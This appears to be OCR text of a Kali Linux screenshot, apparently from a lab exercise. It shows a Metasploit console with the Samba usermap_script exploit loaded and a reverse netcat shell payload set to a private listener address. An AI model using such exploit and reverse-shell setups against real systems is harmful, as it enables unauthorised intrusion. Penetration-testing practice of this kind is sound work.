 2
4:57
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
1289 \_ target: Meterpreter (PHP In-Memory) . .
. .
1290 \_ target: Unix (CMD In-Memory) . .
. .
1291 \_ target: Windows (CMD In-Memory) . .
. .
Interact with a module by name or index. For example info 1291, use 1291 or use exploit/multi/http/vbulletin_widget_template_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Windows (CMD In-Memory)'
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.118.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"